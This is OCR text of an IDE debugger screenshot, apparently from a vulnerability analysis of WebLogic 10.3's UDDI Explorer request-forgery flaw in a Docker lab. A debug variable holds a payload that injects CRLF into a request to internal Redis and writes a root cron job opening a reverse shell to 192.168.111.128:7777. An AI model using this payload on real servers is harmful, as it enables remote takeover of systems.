 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) wlserver_10.3 - BindingFactory.class [lib]
wlserver_10.3 lib webservices.jar weblogic webservice binding BindingFactory create dockerdebug
XML_SoapException.class weblogic.jar!\...\UDDISoapMessage.class wls-api.jar!\...\UDDISoapMessage.class Http11ClientBinding.class BindingFactory.class HashMap.class BindingInfo.class
反编译 .class文件, 字节码版本: 49.0 (Java 5) 选择源(S)...
25 this.bindings.put("jms", JMSClientBinding.class);
26 }
27
28 public static BindingFactory getInstance() { return factory; }
31
32 public Binding create(BindingInfo var1) throws IOException { var1: BindingInfo@14632
33 Class var2 = (Class)this.bindings.get(var1.getTransport()); var1: BindingInfo@14632
34 if (var2 == null) {
35 throw new JAXRPCException("unknown binding:" + var1.getT
36 } else {
37 try {
38 Binding var3 = (Binding)var2.newInstance();
39 var3.init(var1);
40 return var3;
41 } catch (InstantiationException var4) {
42 throw new JAXRPCException(var4);
43 } catch (IllegalAccessException var5) {
44 throw new JAXRPCException(var5);
45 }
46 }
47 }
var1 = {BindingInfo@14632}
transport = "http11"
address = "http://172.18.0.2:6379/ww\n\r\n\rset 1 "\n\n\n\n0-59 0-23 1-31 1-12 0-6 root bash -c 'sh -i >& /dev/tcp/192.168.111.128/7777 0>...(显示)
type = "SOAP1.1"
acceptCharset = null
charset = null
timeout = -1
verbose = false
allBindings = {BindingExtension[2]@14640}
设置值 F2 创建呈现器 添加为内联监视
项目
数据库
SciView
结构
Bookmarks
JPA Structure
通知
调试: dockerdebug
调试器 控制台
帧 线程
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
"[ACTIVE] ExecuteTh...oled Threads": 正在运行
create:41, BindingFactory (weblogic.webservice.binding)
sendMessage:78, UDDISoapMessage (weblogic.uddi.cli
findBusiness:101, Inquiry (weblogic.uddi.client.service)
findBusinessListByName:325, Search (com.bea.uddiexplo
getResponse:172, Search (com.bea.uddiexplorer)
_jspService:106, __searchpublicregistries (jsp_servlet)
service:34, JspBase (weblogic.servlet.jsp)
run:227, StubSecurityHelper$ServletServiceAction (weblo
invokeServlet:125, StubSecurityHelper (weblogic.servlet.i
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意...
this = {BindingFactory@14323}
变量调试信息不可用
var1 = {BindingInfo@14632}
.. 计数
英
Version Control 调试 TODO 问题 终端 SpotBugs Profiler Python Packages 服务 Spring
33:68 CRLF UTF-8 4 个空格